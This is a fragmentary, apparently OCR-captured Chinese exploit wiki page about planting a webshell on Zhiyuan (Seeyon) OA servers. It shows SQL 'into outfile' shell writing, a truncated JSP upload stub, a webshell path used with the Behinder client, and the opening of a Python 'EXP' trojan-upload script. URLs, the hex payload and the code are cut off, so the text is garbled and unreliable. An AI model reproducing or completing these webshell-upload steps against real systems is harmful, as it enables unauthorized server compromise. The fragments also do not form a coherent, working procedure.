
==高級利用==
要想寫入shell需要知道寫入的路徑：
通過 into outfile 寫入文件：
<%if(request.getParameter("f")!=null)(new
HEX:

http://
訪問 peiqi_upload.jsp 為空白就是上傳失敗。
使用冰蠍：
http://
/yyoa/peiqi_upload.jsp?f=peiqiwebsh
![](/static/pwnwiki/img/Zhiyuan-29.png )
EXP木馬上傳：
import requests
